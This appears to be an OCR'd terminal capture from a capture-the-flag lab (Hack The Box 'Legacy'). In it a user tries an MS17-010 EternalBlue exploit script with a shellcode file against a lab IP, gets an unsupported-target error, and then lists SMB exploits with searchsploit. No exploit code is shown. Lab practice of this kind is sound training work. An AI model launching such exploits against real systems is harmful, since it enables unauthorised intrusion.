 jono@openlearnsec: ~/htb/999-legacy/Win7Blue 158x44
└─$ python3 ms17_010_eternalblue.py
ms17_010_eternalblue.py <ip> <shellcode_file> [numGroomConn]
┌──(jono㉿openlearnsec)-[~/htb/999-legacy/Win7Blue]
└─$ python3 ms17_010_eternalblue.py 10.10.10.4
ms17_010_eternalblue.py <ip> <shellcode_file> [numGroomConn]
┌──(jono㉿openlearnsec)-[~/htb/999-legacy/Win7Blue]
└─$ python3 ms17_010_eternalblue.py 10.10.10.4 sc_x86_kernel.bin
shellcode size: 638
numGroomConn: 13
Target OS: Windows 5.1
This exploit does not support this target
┌──(jono㉿openlearnsec)-[~/htb/999-legacy/Win7Blue]
└─$ searchsploit smb
Exploit Title | Path
Apple Mac OSX - 'mount_smbfs' Local Stack Buffer Overflow | osx/local/4759.c
CyberCop Scanner Smbgrind 5.5 - Buffer Overflow (PoC) | windows/dos/39452.txt
Dell EMC Networking PC5500 firmware versions 4.1.0.22 and  Cisco Sx / SMB - Information Disclosure | hardware/remote/51248.py
Ethereal 0.x - Multiple iSNS / SMB / SNMP Protocol Dissector Vulnerabilities | linux/remote/24259.c
foomatic-gui python-foomatic 0.7.9.4 - 'pysmb.py' Arbitrary Shell Command Execution | multiple/remote/36013.txt
LedgerSMB1.0/1.1 / SQL-Ledger 2.6.x - 'Login' Local File Inclusion / Authentication Bypass | cgi/webapps/29761.txt
Links 1.00pre12 - 'smbclient' Remote Code Execution | multiple/remote/2784.html
Links_ ELinks 'smbclient' - Remote Command Execution | linux/remote/29033.html
Linux Kernel 2.6.x - SMBFS CHRoot Security Restriction Bypass | linux/local/27766.txt
Linux pam_lib_smb < 1.1.6 - '/bin/login' Remote Overflow | linux/remote/89.c
Microsoft - SMB Server Trans2 Zero Size Pool Alloc (MS10-054) | windows/dos/14607.py
Microsoft DNS RPC Service - 'extractQuotedChar()' Remote Overflow 'SMB' (MS07-029) (Metasploit) | windows/remote/16366.rb
Microsoft SMB Driver - Local Denial of Service | windows/dos/28001.c
Microsoft Windows - 'EternalRomance'/'EternalSynergy'/'EternalChampion' SMB Remote Code Execution (Metasploit) (MS17-010) | windows/remote/43970.rb
Microsoft Windows - 'SMB' Transaction Response Handling (MS05-011) | windows/dos/1065.c
Microsoft Windows - 'SMBGhost' Remote Code Execution | windows/remote/48537.py
Microsoft Windows - 'srv2.sys' SMB Code Execution (Python) (MS09-050) | windows/remote/40280.py
Microsoft Windows - 'srv2.sys' SMB Negotiate ProcessID Function Table Dereference (MS09-050) | windows/remote/14674.txt
Microsoft Windows - 'srv2.sys' SMB Negotiate ProcessID Function Table Dereference (MS09-050) (Metasploit) | windows/remote/16363.rb
Microsoft Windows - 'WRITE_ANDX' SMB Command Handling Kernel Denial of Service (Metasploit) | windows/dos/6463.rb
Microsoft Windows - LSASS SMB NTLM Exchange Null-Pointer Dereference (MS16-137) | windows/dos/40744.txt
Microsoft Windows - SMB Client-Side Bug (PoC) (MS10-006) | windows/dos/12258.py
Microsoft Windows - SMB Relay Code Execution (MS08-068) (Metasploit) | windows/remote/16360.rb
Microsoft Windows - SMB Remote Code Execution Scanner (MS17-010) (Metasploit) | windows/dos/41891.rb
Microsoft Windows - SMB2 Negotiate Protocol '0x72' Response Denial of Service | windows/dos/12524.py